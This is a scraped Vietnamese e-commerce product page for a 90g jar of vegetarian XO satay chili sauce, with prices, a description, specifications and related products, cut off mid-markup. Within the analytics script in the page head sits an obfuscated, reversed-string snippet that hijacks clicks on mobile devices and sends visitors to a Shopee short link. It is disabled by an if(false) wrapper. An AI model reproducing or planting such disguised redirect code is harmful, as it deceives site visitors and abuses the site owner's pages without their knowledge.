

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://batos.vn/sa-te-chay-xo-ong-cha-va-90g.html
body_size: 14607
content:
<!DOCTYPE html><html lang="vi-VN"><head xmlns="http://www.w3.org/1999/xhtml" prefix="og:http://ogp.me/ns# fb:http://www.facebook.com/2008/fbml"><meta charset="utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>Sa tế chay XO &#212;ng Ch&#224; V&#224; 90g</title><meta name="description" content="Sa tế Ông Chà Và có vị béo của dầu, thơm cay đặc trưng của ớt, tỏi và sả cho món ăn thêm đậm đà, thơm ngon hấp dẫn." /><link rel="canonical" href="https://batos.vn/sa-te-chay-xo-ong-cha-va-90g.html" /><meta name="robots" content="index,follow" /><link rel="shortcut icon" href="/favicon.png" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta property="og:title" content="Sa tế chay XO Ông Chà Và 90g" /><meta property="og:description" content="Sa tế Ông Chà Và có vị béo của dầu, thơm cay đặc trưng của ớt, tỏi và sả cho món ăn thêm đậm đà, thơm ngon hấp dẫn." /><meta property="og:url" content="https://batos.vn/sa-te-chay-xo-ong-cha-va-90g.html" /><meta property="og:site_name" content="Sa tế chay XO Ông Chà Và 90g" /><meta property="og:image" content="https://batos.vn/images/products/2023/03/28/z4219309105965-aec3da16743302aa55f3422d66561ff5-712.jpg" /><link href="/Content/css?v=VxtWqa_8_J8X8tBaa4UP2JdwZ0dwuaeVhT6ThDclAG01" rel="stylesheet" /><script async="async" src="https://www.googletagmanager.com/gtag/js?id=G-ZXH441J7WM"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());if(false){const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("DLQxjU7lU9/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();}
gtag('config','G-5LP76HV560');</script></head><body><section class="header-top"><div class="container py-lg-3 py-2"><ul><li><a href="/"><img src="/Content/images/logo.png" alt="logo" class="img-logo" /></a></li><li class="product-lists"><a href="/san-pham"><div class="product-category-head"><i class="far fa-bars"></i><div class="font-small ml-3">Danh mục <br /> Sản phẩm <i class="fas fa-caret-down ml-1"></i></div></div></a><ul><li><a href="/thuong-hieu"><i class="fas fa-caret-right mr-1"></i> Thương hiệu sản phẩm</a></li><li><a href="/hang-tieu-dung"> <i class="fas fa-caret-right mr-1"></i> <span>H&#224;ng Ti&#234;u D&#249;ng</span> </a><ul class="ul-child-procat"><li><a href="/do-uong"> <i class="fas fa-caret-right mr-1"></i> Đồ Uống </a></li><li><a href="/sua-cac-loai"> <i class="fas fa-caret-right mr-1"></i> Sữa C&#225;c Loại </a></li><li><a href="/banh-keo-do-an-vat"> <i class="fas fa-caret-right mr-1"></i> B&#225;nh Kẹo &amp; Đồ Ăn Vặt </a></li><li><a href="/nuoc-cham-gia-vi"> <i class="fas fa-caret-right mr-1"></i> Nước Chấm &amp; Gia Vị </a></li><li><a href="/cham-soc-rang-mieng"> <i class="fas fa-caret-right mr-1"></i> Chăm S&#243;c Răng Miệng </a></li><li><a href="/cham-soc-da"> <i class="fas fa-caret-right mr-1"></i> Chăm S&#243;c Da </a></li><li><a href="/cham-soc-ca-nhan-khac"> <i class="fas fa-caret-right mr-1"></i> Chăm S&#243;c C&#225; Nh&#226;n Kh&#225;c </a></li><li><a href="/khan-giay-khan-uot"> <i class="fas fa-caret-right mr-1"></i> Khăn Giấy &amp; Khăn Ướt </a></li><li><a href="/giay-ve-sinh"> <i class="fas fa-caret-right mr-1"></i> Giấy Vệ Sinh </a></li><li><a href="/pin"> <i class="fas fa-caret-right mr-1"></i> Pin </a></li><li><a href="/giat-giu-cham-soc-nha-cua"> <i class="fas fa-caret-right mr-1"></i> Vệ Sinh &amp; Chăm S&#243;c Nh&#224; Cửa </a></li></ul></li><li><a href="/van-phong-pham"> <i class="fas fa-caret-right mr-1"></i> <span>Văn Ph&#242;ng Phẩm</span> </a><ul class="ul-child-procat"><li><a href="/but-bi-but-gel-but-chi"> <i class="fas fa-caret-right mr-1"></i> B&#250;t Bi, B&#250;t Gel, B&#250;t Ch&#236; </a></li><li><a href="/but-long-highlight-but-xoa"> <i class="fas fa-caret-right mr-1"></i> B&#250;t L&#244;ng, Highlight, B&#250;t Xo&#225; </a></li><li><a href="/dao-keo-got-chi"> <i class="fas fa-caret-right mr-1"></i> Dao, K&#233;o, Gọt Ch&#236;, Đục Lỗ </a></li><li><a href="/dap-ghim-dinh-ghim"> <i class="fas fa-caret-right mr-1"></i> Dập Ghim, Đinh Ghim </a></li><li><a href="/file-bia-ho-so"> <i class="fas fa-caret-right mr-1"></i> File - B&#236;a Hồ Sơ </a></li><li><a href="/gia-ke-khay-dung-but-tai-lieu"> <i class="fas fa-caret-right mr-1"></i> Gi&#225; Kệ, Khay Đựng B&#250;t, T&#224;i Liệu </a></li><li><a href="/giay-in-photocopy"> <i class="fas fa-caret-right mr-1"></i> Giấy In/ Photocopy </a></li><li><a href="/may-in-nhan-bang-muc"> <i class="fas fa-caret-right mr-1"></i> M&#225;y In Nh&#227;n, Băng Mực </a></li><li><a href="/dung-cu-van-phong-khac"> <i class="fas fa-caret-right mr-1"></i> Dụng Cụ Văn Ph&#242;ng Kh&#225;c </a></li></ul></li></ul></li><li class="search-form-top"><form id="productSearch" action="/tim-kiem" method="get"><div class="input-group"><input type="text" name="keywords" class="form-control" placeholder="Tìm sản phẩm, danh mục hay thương hiệu mong muốn..." /><div class="input-group-append"><button type="submit" class="btn btn-search"> <i class="fal fa-search mr-2"></i> <span>Tìm Kiếm</span> </button></div></div></form></li><li class="location-user"><a href="#" data-toggle="modal" data-target="#location-modal"> <i class="fal fa-map-marker-alt"></i> To&#224;n quốc </a></li><li class="d-none d-lg-block"><div class="user-menu"><i class="far fa-user-circle user-icon"></i><div class="operate"><div class="sign-in"><a href="/account/dang-nhap">Đăng ký / Đăng nhập</a></div></div></div></li><li><div class="icon-menu-mobile"><i class="fal fa-bars"></i></div><div class="shopping mt-lg-0 mt-2"><a href="/gio-hang/thong-tin"><div class="shopping-cart ml-lg-3"><i class="fal fa-shopping-cart"></i> <span class="count">0</span></div></a></div></li></ul></div></section><link href="/Content/jquery.nice-number.css" rel="stylesheet" /><div class="bg-breadcrumb"><div class="container"><ol class="breadcrumb mb-0"><li class="breadcrumb-item"><a href="/">Trang chủ</a></li><li class="breadcrumb-item"><a href="/hang-tieu-dung">H&#224;ng Ti&#234;u D&#249;ng</a></li><li class="breadcrumb-item"><a href="/nuoc-cham-gia-vi">Nước Chấm &amp; Gia Vị </a></li><li class="breadcrumb-item active" aria-current="page">Sa tế chay XO &#212;ng Ch&#224; V&#224; 90g</li></ol></div></div><div class="container product-detail py-lg-4 py-3"><div class="bg-white p-3"><div class="row"><div class="col-lg-5"><div class="product-gallery"><div class="item"><a href="/images/products/2023/03/28/z4219309105965-aec3da16743302aa55f3422d66561ff5-712.jpg" data-fancybox="gallery"> <img src="/images/products/2023/03/28/z4219309105965-aec3da16743302aa55f3422d66561ff5-712.jpg?w=500" alt="Sa tế chay XO Ông Chà Và 90g" class="img-fluid" /> </a></div></div><div class="thumb-nav"><div class="item"><img class="img-fluid" src="/images/products/2023/03/28/z4219309105965-aec3da16743302aa55f3422d66561ff5-712.jpg?w=70" alt="Sa tế chay XO Ông Chà Và 90g" /></div></div></div><div class="col-lg-5 mt-lg-0 mt-4"><h1 class="product-name pb-1">Sa tế chay XO &#212;ng Ch&#224; V&#224; 90g</h1><div class="product-code">Mã SP: <span data-item="code" class="text-danger">OCV-STCH90</span></div><div class="product-code">Thương hiệu: <a href="/thuong-hieu/ong-cha-va"><strong>&#212;NG CH&#192; V&#192;</strong></a></div><div class="product-price pt-2"><span data-item="p-sale">13,000đ</span></div><div class="font-weight-bold">Dung t&#237;ch</div><div class="d-flex flex-wrap mt-2 align-items-center"><div class="item-property" data-toggle="tooltip" title="Hũ" data-filter="229" data-code="OCV-STCH90" data-price="13000.00" data-sale-off="">Hũ</div><div class="item-property" data-toggle="tooltip" title="Lốc" data-filter="230" data-code="OCV-STCH90" data-price="62000.00" data-sale-off="">Lốc</div><div class="item-property" data-toggle="tooltip" title="Thùng" data-filter="227" data-code="OCV-STCH90" data-price="744000.00" data-sale-off="">Th&#249;ng</div></div><form class="mt-3" id="addToCart"><input type="hidden" value="419" name="productId" /> <input type="hidden" name="filterId" /> <input class="w-25 nice-number" type="number" min="1" value="1" name="quantity" /><div class="row gutters-5 mt-3"><div class="col-6"><button type="submit" class="btn btn-block btn-add-cart">Thêm vào giỏ hàng</button></div></div></form><div class="bold pt-3 mt-3"><b>Mô tả sản phẩm: </b> <span class="truncate-h description d-inline">Sa tế Ông Chà Và có vị béo của dầu, thơm cay đặc trưng của ớt, tỏi và sả cho món ăn thêm đậm đà, thơm ngon hấp dẫn.</span></div></div><div class="col-lg-2 pl-lg-0 mt-lg-0 mt-4"><div class="title-category text-center">Hàng có sẵn tại</div><ul class="product-ul-location"><li><i class="fal fa-angle-right"></i> H&#224; Nội</li><li><i class="fal fa-angle-right"></i> Bắc Ninh</li></ul></div></div></div><div class="bg-white"><ul class="mt-lg-5 mt-4 nav nav-tabs"><li class="nav-item"><a href="#content1" data-toggle="tab" class="nav-link active">Thông tin sản phẩm</a></li><li class="nav-item"><a href="#content2" data-toggle="tab" class="nav-link">Thông số kỹ thuật</a></li></ul><div class="tab-content pt-lg-4 p-3 overflow-hidden"><div class="tab-pane active" id="content1"><div class="content-detail"><p style="text-align:justify"><strong>Sa tế t&ocirc;m &Ocirc;ng Ch&agrave; V&agrave;</strong>&nbsp;dạng hũ, tiện dụng cho những gia đ&igrave;nh c&oacute; nhu cầu cao hoặc c&aacute;c qu&aacute;n ăn, nh&agrave; h&agrave;ng. Sản phẩm được l&agrave;m từ 100% c&aacute;c nguy&ecirc;n liệu tự nhi&ecirc;n được chọn lọc kĩ, c&oacute; m&ugrave;i hương thơm ngon v&agrave; hấp dẫn.</p><p style="text-align:justify">Sản xuất bằng c&ocirc;ng nghệ hiện đại giữ lại hương vị thơm cay v&agrave; trạng th&aacute;i m&agrave;u sắc tự nhi&ecirc;n của sản phẩm m&agrave; vẫn đảm bảo vệ sinh an to&agrave;n thực phẩm.</p><p style="text-align:justify">Sản phẩm th&iacute;ch hợp d&ugrave;ng l&agrave;m gia vị tẩm ướp c&aacute;c m&oacute;n ăn như: b&ograve; nướng sa tế, m&igrave; quảng sa tế, vịt nướng sa tế, mực nướng sa tế, c&aacute; kho sa tế, s&uacute;p t&ocirc;m sa tế, g&agrave; r&aacute;n sốt sa tế, chim c&uacute;t nướng sa tế, canh mực sa tế, thịt ba chỉ x&agrave;o sa tế, lẩu sa tế hải sản,&hellip;</p><p style="text-align:justify"><strong>Sa tế &Ocirc;ng Ch&agrave; V&agrave;</strong> kh&ocirc;ng chỉ gi&uacute;p m&oacute;n ăn của bạn c&oacute; th&ecirc;m m&agrave;u sắc hấp dẫn, m&agrave; c&ograve;n mang đến hương vị cay nồng, thơm ngon, đậm đ&agrave;, mới lạ. Sản ph&acirc;̉m sử dụng c&aacute;c nguy&ecirc;n liệu ho&agrave;n to&agrave;n tự nhi&ecirc;n v&agrave; đ&atilde; được chọn lọc kĩ lưỡng n&ecirc;n bảo đảm kh&ocirc;ng lẫn c&aacute;c tạp chất độc hại, g&acirc;y ảnh hưởng cho sức khỏe người ti&ecirc;u d&ugrave;ng.</p><p style="text-align:justify"><strong>Ưu điểm khi sử dụng sa tế&nbsp;&Ocirc;ng Ch&agrave; V&agrave;:</strong></p><ul><li style="text-align:justify">Được l&agrave;m từ những nguy&ecirc;n liệu đ&atilde; qua qu&aacute; tr&igrave;nh chọn lọc nghi&ecirc;m ngặt, đảm bảo chất lượng theo ti&ecirc;u chuẩn ng&agrave;nh.</li><li style="text-align:justify">C&oacute; nhiều dung t&iacute;ch, dễ d&agrave;ng lựa chọn.</li><li style="text-align:justify">Ph&ugrave; hợp cho c&aacute;c nh&agrave; h&agrave;ng, qu&aacute;n ăn.</li><li style="text-align:justify">Hương vị: m&ugrave;i thơm đặc trưng dựa tr&ecirc;n từng d&ograve;ng sản phẩm.</li></ul><p style="text-align:justify"><strong>Hướng dẫn sử dụng:</strong>&nbsp;D&ugrave;ng để ăn k&egrave;m hoặc trộn c&ugrave;ng với&nbsp;cơm trắng, hủ tiếu, m&igrave;, b&uacute;n, phở, c&aacute;c m&oacute;n soup, h&aacute; cảo, chả gi&ograve;, rau luộc, thịt nướng,&hellip;</p><p style="text-align:justify"><strong>* Bảo quản:</strong>&nbsp;Bảo quản ở nhiệt độ thường, tr&aacute;nh &aacute;nh nắng trực tiếp. N&ecirc;n bảo quản trong ngắn m&aacute;t tủ lạnh sau khi mở nắp.</p><ul style="text-align:justify"></ul></div></div><div class="tab-pane" id="content2"><div class="content-detail"><p><strong>TH&Ocirc;NG SỐ KỸ THUẬT:</strong></p><ul><li>Thương hiệu: &Ocirc;ng Ch&agrave; V&agrave;</li><li>Sản xuất tại Việt Nam</li><li>Trọng lượng: 90g/hũ</li><li>Quy c&aacute;ch: Hũ/ Lốc 6 Hũ/ Th&ugrave;ng 12&nbsp;lốc</li><li>HSD: 01 năm kể từ ng&agrave;y sản xuất.</li></ul></div></div></div></div><div class="margin-section"><div class="product-same-cat"><div class="title-category"><span>SẢN PHẨM CÙNG DANH MỤC</span></div><div class="row row-cols-lg-5 gutters-5 pt-3"><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/banh-que-cosy-vi-kem-la-dua-117-6g.html"> <img data-src="/images/products/2023/07/25/banh-que-vi-kem-la-dua-cosy-goi-126g-202305290945465241-510-57.jpg" class="lazyload" alt="Bánh quế Cosy vị kem lá dứa 117.6g" title="Bánh quế Cosy vị kem lá dứa 117.6g" /> </a><div class="body"><a href="/banh-que-cosy-vi-kem-la-dua-117-6g.html"><div class="name truncate-h">B&#225;nh quế Cosy vị kem l&#225; dứa 117.6g <span>Mã 4302121</span></div></a><div class="price-sale pb-3">15,000đ</div></div><a href="/banh-que-cosy-vi-kem-la-dua-117-6g.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/thung-nuoc-tang-luc-warrior-huong-dau-co-ga-lon-325ml.html"> <img data-src="/images/products/2022/12/03/straw-pack6-fix-650.jpg" class="lazyload" alt="Thùng nước tăng lực Warrior hương dâu có ga lon 325ml " title="Thùng nước tăng lực Warrior hương dâu có ga lon 325ml " /> </a><div class="body"><a href="/thung-nuoc-tang-luc-warrior-huong-dau-co-ga-lon-325ml.html"><div class="name truncate-h">Th&#249;ng nước tăng lực Warrior hương d&#226;u c&#243; ga lon 325ml</div></a><div class="price-sale pb-3">240,000đ</div></div><a href="/thung-nuoc-tang-luc-warrior-huong-dau-co-ga-lon-325ml.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/js-sap-thom-glade-70g-nhieu-huong-hoa-lai-thom-phong-khu-mui-1-hop.html"> <img data-src="/images/products/2023/07/11/screenshot-1689066702-196.png" class="lazyload" alt="JS Sáp thơm Glade 70g nhiều hương hoa lài - Thơm phòng, khử mùi - 1 hộp" title="JS Sáp thơm Glade 70g nhiều hương hoa lài - Thơm phòng, khử mùi - 1 hộp" /> </a><div class="body"><a href="/js-sap-thom-glade-70g-nhieu-huong-hoa-lai-thom-phong-khu-mui-1-hop.html"><div class="name truncate-h">JS S&#225;p thơm Glade 70g nhiều hương hoa l&#224;i - Thơm ph&#242;ng, khử m&#249;i - 1 hộp <span>Mã 101042416</span></div></a><div class="price-sale pb-3">40,000đ</div></div><a href="/js-sap-thom-glade-70g-nhieu-huong-hoa-lai-thom-phong-khu-mui-1-hop.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/may-sac-pin-energizer-chvc4-kem-4-pin-aa-1300mah.html"> <img data-src="/images/products/2024/09/06/screenshot-1725615478-475.png" class="lazyload" alt="Máy sạc pin Energizer CHVC4 (kèm 4 pin AA 1300mAh)" title="Máy sạc pin Energizer CHVC4 (kèm 4 pin AA 1300mAh)" /> </a><div class="body"><a href="/may-sac-pin-energizer-chvc4-kem-4-pin-aa-1300mah.html"><div class="name truncate-h">M&#225;y sạc pin Energizer CHVC4 (k&#232;m 4 pin AA 1300mAh) <span>Mã 100909499</span></div></a><div class="price-sale pb-3">303,000đ</div></div><a href="/may-sac-pin-energizer-chvc4-kem-4-pin-aa-1300mah.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/thung-24-chai-tra-xanh-c2-vi-chanh-dung-tich-360ml-455ml.html"> <img data-src="/images/products/2022/05/05/screenshot-1651718154-116.png" class="lazyload" alt="Thùng 24 chai trà xanh C2 vị chanh, dung tích 360ml &amp; 455ml" title="Thùng 24 chai trà xanh C2 vị chanh, dung tích 360ml &amp; 455ml" /> </a><div class="body"><a href="/thung-24-chai-tra-xanh-c2-vi-chanh-dung-tich-360ml-455ml.html"><div class="name truncate-h">Th&#249;ng 24 chai tr&#224; xanh C2 vị chanh, dung t&#237;ch 360ml &amp; 455ml</div></a><div class="price-sale pb-3">210,000đ</div></div><a href="/thung-24-chai-tra-xanh-c2-vi-chanh-dung-tich-360ml-455ml.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/thung-20-tui-duong-que-bien-hoa-joy-stick-6gr-tui-600gr.html"> <img data-src="/images/products/2024/07/29/untitled-311.png" class="lazyload" alt="Thùng 20 túi đường que Biên Hòa Joy Stick 6gr (túi 600gr)" title="Thùng 20 túi đường que Biên Hòa Joy Stick 6gr (túi 600gr)" /> </a><div class="body"><a href="/thung-20-tui-duong-que-bien-hoa-joy-stick-6gr-tui-600gr.html"><div class="name truncate-h">Th&#249;ng 20 t&#250;i đường que Bi&#234;n H&#242;a Joy Stick 6gr (t&#250;i 600gr) <span>Mã ĐQJS6G</span></div></a><div class="price-sale pb-3">610,008đ</div></div><a href="/thung-20-tui-duong-que-bien-hoa-joy-stick-6gr-tui-600gr.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/1-thung-keo-dynamite-bigbang-huong-bac-ha-nhan-socola-120g-x-24-goi-thung-hang-chinh-hang.html"> <img data-src="/images/products/2023/07/27/keo-bac-ha-120g-875-934.jpg" class="lazyload" alt="1 thùng kẹo Dynamite Bigbang hương bạc hà nhân socola 120g x 24 gói/ thùng - Hàng chính hãng" title="1 thùng kẹo Dynamite Bigbang hương bạc hà nhân socola 120g x 24 gói/ thùng - Hàng chính hãng" /> </a><div class="body"><a href="/1-thung-keo-dynamite-bigbang-huong-bac-ha-nhan-socola-120g-x-24-goi-thung-hang-chinh-hang.html"><div class="name truncate-h">1 th&#249;ng kẹo Dynamite Bigbang hương bạc h&#224; nh&#226;n socola 120g x 24 g&#243;i/ th&#249;ng - H&#224;ng ch&#237;nh h&#227;ng <span>Mã 100380</span></div></a><div class="price-sale pb-3">Liên hệ</div></div><a href="/1-thung-keo-dynamite-bigbang-huong-bac-ha-nhan-socola-120g-x-24-goi-thung-hang-chinh-hang.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/giay-in-photocopy-bai-bang-office-a3-84-70-dinh-luong-70gsm-500-to-ram.html"> <img data-src="/images/products/2023/07/11/screenshot-1689039958-456.png" class="lazyload" alt="Giấy in/ photocopy Bai Bang Office A3 84.70 định lượng 70gsm 500 tờ/ ram" title="Giấy in/ photocopy Bai Bang Office A3 84.70 định lượng 70gsm 500 tờ/ ram" /> </a><div class="body"><a href="/giay-in-photocopy-bai-bang-office-a3-84-70-dinh-luong-70gsm-500-to-ram.html"><div class="name truncate-h">Giấy in/ photocopy Bai Bang Office A3 84.70 định lượng 70gsm 500 tờ/ ram <span>Mã BaiBangOfficeA3</span></div></a><div class="price-sale pb-3">130,000đ</div></div><a href="/giay-in-photocopy-bai-bang-office-a3-84-70-dinh-luong-70gsm-500-to-ram.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/js-sap-thom-glade-tram-huong-180g-thom-phong-khu-mui-1-hop.html"> <img data-src="/images/products/2023/07/11/sap-thom-glade-tram-huong-sau-lang-180g-202006270658500488-243.jpg" class="lazyload" alt="JS Sáp thơm Glade trầm hương 180g thơm phòng, khử mùi - 1 hộp" title="JS Sáp thơm Glade trầm hương 180g thơm phòng, khử mùi - 1 hộp" /> </a><div class="body"><a href="/js-sap-thom-glade-tram-huong-180g-thom-phong-khu-mui-1-hop.html"><div class="name truncate-h">JS S&#225;p thơm Glade trầm hương 180g thơm ph&#242;ng, khử m&#249;i - 1 hộp <span>Mã 100974334</span></div></a><div class="price-sale pb-3">64,000đ</div></div><a href="/js-sap-thom-glade-tram-huong-180g-thom-phong-khu-mui-1-hop.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/hop-12-chiec-but-gel-beifa-gp805-ngoi-0-38mm.html"> <img data-src="/images/products/2024/07/04/2u0a5665-436-247.jpg" class="lazyload" alt="Hộp 12 chiếc bút gel Beifa GP805 - ngòi 0.38mm" title="Hộp 12 chiếc bút gel Beifa GP805 - ngòi 0.38mm" /> </a><div class="body"><a href="/hop-12-chiec-but-gel-beifa-gp805-ngoi-0-38mm.html"><div class="name truncate-h">Hộp 12 chiếc b&#250;t gel Beifa GP805 - ng&#242;i 0.38mm <span>Mã GP805</span></div></a><div class="price-sale pb-3">120,000đ</div></div><a href="/hop-12-chiec-but-gel-beifa-gp805-ngoi-0-38mm.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div></div></div></div><div class="title-category mt-lg-5 mt-4"><span>CÓ THỂ BẠN QUAN TÂM</span> <a href="/san-pham">Xem tất cả <i class="fas fa-chevron-right"></i> </a></div><div class="row row-cols-lg-5 gutters-5 pt-3"><div class="col-lg col-6"><div class="product-item"><a href="/but-linc-gel-executive-750fs-hop-10c.html"> <img data-src="/images/products/2022/07/07/34906cfb2122ed4341e6a37257917097-480.jpg" class="lazyload" alt="Bút Linc GEL Executive #750FS - Hộp 10c" title="Bút Linc GEL Executive #750FS - Hộp 10c" /> </a><div class="body"><a href="/but-linc-gel-executive-750fs-hop-10c.html"><div class="name truncate-h">B&#250;t Linc GEL Executive #750FS - Hộp 10c <span>Mã LIN750</span></div></a><div class="price-sale pb-3">90,000đ</div></div><a href="/but-linc-gel-executive-750fs-hop-10c.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-6"><div class="product-item"><a href="/dap-ghim-bam-kim-dien-tu-bh-11f.html"> <img data-src="/images/products/2021/09/30/bh-11f-portable-electronic-stapler-1-996.jpg" class="lazyload" alt="Dập ghim - bấm kim điện tử BH-11F" title="Dập ghim - bấm kim điện tử BH-11F" /> </a><div class="body"><a href="/dap-ghim-bam-kim-dien-tu-bh-11f.html"><div class="name truncate-h">Dập ghim - bấm kim điện tử BH-11F <span>Mã MXBH11F</span></div></a><div class="price-sale pb-3">4,000,000đ</div></div><a href="/dap-ghim-bam-kim-dien-tu-bh-11f.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-6"><div class="product-item"><a href="/may-tinh-de-ban-12-so-comix-cs-2282-man-hinh-hien-thi-lon-tien-loi.html"> <img data-src="/images/products/2021/09/28/cs-2282-688.jpg" class="lazyload" alt="Máy tính để bàn 12 số Comix CS-2282, màn hình hiển thị lớn tiện lợi." title="Máy tính để bàn 12 số Comix CS-2282, màn hình hiển thị lớn tiện lợi." /> </a><div class="body"><a href="/may-tinh-de-ban-12-so-comix-cs-2282-man-hinh-hien-thi-lon-tien-loi.html"><div class="name truncate-h">M&#225;y t&#237;nh để b&#224;n 12 số Comix CS-2282, m&#224;n h&#236;nh hiển thị lớn tiện lợi. <span>Mã CMCS2282</span></div></a><div class="price-sale pb-3">135,000đ</div></div><a href="/may-tinh-de-ban-12-so-comix-cs-2282-man-hinh-hien-thi-lon-tien-loi.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-6"><div class="product-item"><a href="/file-cong-bat-2693gsv-a4s-2inch.html"> <img data-src="/images/products/2021/10/02/2693-black-427.jpg" class="lazyload" alt="File còng bật -2693GSV-A4S-2inch" title="File còng bật -2693GSV-A4S-2inch" /> </a><div class="body"><a href="/file-cong-bat-2693gsv-a4s-2inch.html"><div class="name truncate-h">File c&#242;ng bật -2693GSV-A4S-2inch <span>Mã KJ2693</span></div></a><div class="price-sale pb-3">45,500đ</div></div><a href="/file-cong-bat-2693gsv-a4s-2inch.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-6"><div class="product-item"><a href="/file-cong-bat-2695gsv-a4s-3inch.html"> <img data-src="/images/products/2021/10/02/2695-black-317.jpg" class="lazyload" alt="File còng bật -2695GSV-A4S-3inch" title="File còng bật -2695GSV-A4S-3inch" /> </a><div class="body"><a href="/file-cong-bat-2695gsv-a4s-3inch.html"><div class="name truncate-h">File c&#242;ng bật -2695GSV-A4S-3inch <span>Mã KJ2695</span></div></a><div class="price-sale pb-3">104,000đ</div></div><a href="/file-cong-bat-2695gsv-a4s-3inch.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-6"><div class="product-item"><a href="/file-cong-bat-2793gsv-f4-2inch.html"> <img data-src="/images/products/2021/10/02/2793-black-569.jpg" class="lazyload" alt="File còng bật -2793GSV-F4-2inch" title="File còng bật -2793GSV-F4-2inch" /> </a><div class="body"><a href="/file-cong-bat-2793gsv-f4-2inch.html"><div class="name truncate-h">File c&#242;ng bật -2793GSV-F4-2inch <span>Mã KJ2793</span></div></a><div class="price-sale pb-3">75,000đ</div></div><a href="/file-cong-bat-2793gsv-f4-2inch.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-6"><div class="product-item"><a href="/tui-dung-ho-so-lezaface-u-1994gsv-a5.html"> <img data-src="/images/products/2021/10/01/1994gsv-olive-957.jpg" class="lazyload" alt="Túi đựng hồ sơ Lezaface U 1994GSV - A5" title="Túi đựng hồ sơ Lezaface U 1994GSV - A5" /> </a><div class="body"><a href="/tui-dung-ho-so-lezaface-u-1994gsv-a5.html"><div class="name truncate-h">T&#250;i đựng hồ sơ Lezaface U 1994GSV - A5 <span>Mã KJ1994</span></div></a><div class="price-sale pb-3">175,000đ</div></div><a href="/tui-dung-ho-so-lezaface-u-1994gsv-a5.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-6"><div class="product-item"><a href="/tui-dung-ho-so-cao-cap-lezaface-u-1997gsv.html"> <img data-src="/images/products/2021/10/01/1997gsv-camel-453.jpg" class="lazyload" alt="Túi đựng hồ sơ cao cấp Lezaface U 1997GSV - A4" title="Túi đựng hồ sơ cao cấp Lezaface U 1997GSV - A4" /> </a><div class="body"><a href="/tui-dung-ho-so-cao-cap-lezaface-u-1997gsv.html"><div class="name truncate-h">T&#250;i đựng hồ sơ cao cấp Lezaface U 1997GSV - A4 <span>Mã KJ1997</span></div></a><div class="price-sale pb-3">260,000đ</div></div><a href="/tui-dung-ho-so-cao-cap-lezaface-u-1997gsv.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-6"><div class="product-item"><a href="/trinh-ky-nam-cham-da-nang-mag-flag-5085gsv-a4s.html"> <img data-src="/images/products/2021/10/01/5058gsv-4-111.jpg" class="lazyload" alt="Trình ký nam châm đa năng Mag Flag 5085GSV-A4S" title="Trình ký nam châm đa năng Mag Flag 5085GSV-A4S" /> </a><div class="body"><a 